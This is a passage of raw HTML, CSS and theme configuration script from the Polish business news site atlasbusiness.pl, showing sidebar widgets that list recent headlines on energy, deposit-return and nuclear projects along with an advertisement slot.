button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "1";
block_tdi_116.found_posts = "1039";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "1039";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/11/pern-drzazga-inwestycja-foto2_1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T21:08:54+01:00" >3 listopada 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_118 " ><aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Najnowsze wiadomości</span></h4>
		<ul>
											<li>
					<a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a>
									</li>
											<li>
					<a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a>
									</li>
											<li>
					<a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a>
									</li>
											<li>
					<a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a>
									</li>
											<li>
					<a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/">Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału</a>
									</li>
					</ul>

		</aside><aside id="wpbdp_latestlistingswidget-2" class="td_block_template_1 widget wpbdp_latestlistingswidget-2 widget_wpbdp_latestlistingswidget"><h4 class="block-title"><span>Najświeższe Firmy</span></h4><ul class="wpbdp-listings-widget-list"><li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://atlasbusiness.pl/katalog-firm/gabinet-stomatologiczny-m-dent/">Gabinet stomatologiczny M-Dent</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_119 td_block_template_1">
<style>.tdi_119{margin-bottom:30px!important}@media (max-width:767px){.tdi_119{margin-bottom:30px!important}}</style>
<style>.tdi_119.td-a-rec{text-align:center}.tdi_119.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_119 .td-element-style{z-index:-1}.tdi_119 .td-spot-id-spot_img_hidden{display:none}.tdi_119 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="[data-uri]"  alt="spot_img" width="300"  height="250" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz2.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz2.png"  alt="spot_img" width="300"  height="250" data-eio="l" /></noscript></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120 .td-image-wrap{padding-bottom:100%}.tdi_120 .entry-thumb{background-position:center 50%}.tdi_120 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}.tdi_120 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_120 .td-module-meta-info,.ie11 .tdi_120 .td-module-meta-info{flex:1}body .tdi_120 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_120 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:inline}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:inline-block}.tdi_120 .entry-review-stars{display:inline-block}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_120 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_120 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_120 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_120 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td-image-container{display:none}.tdi_120 .td-module-meta-info{padding:0px}.tdi_120 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_120 .td-module-container:before{bottom:-8px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_120 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_120 .entry-title{font-size:11px!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_120 .td-image-wrap{padding-bottom:75%}.tdi_120 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_120 .td-module-container:before{bottom:-10px}.tdi_120 .td-post-author-name{display:inline-block}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_120 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_120 .entry-title{font-size:15px!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_120 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1903","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "1039";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "346";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}@media (min-width:768px){.tdi_122{margin-left:-10px;margin-right:-10px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_122{padding-top:30px!important}.tdi_122 .td_block_wrap{text-align:left}</style>
<div class="tdi_121_rand_style td-element-style" ></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_125 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#1e73be}.tdi_125{margin-bottom:-8px!important}</style>
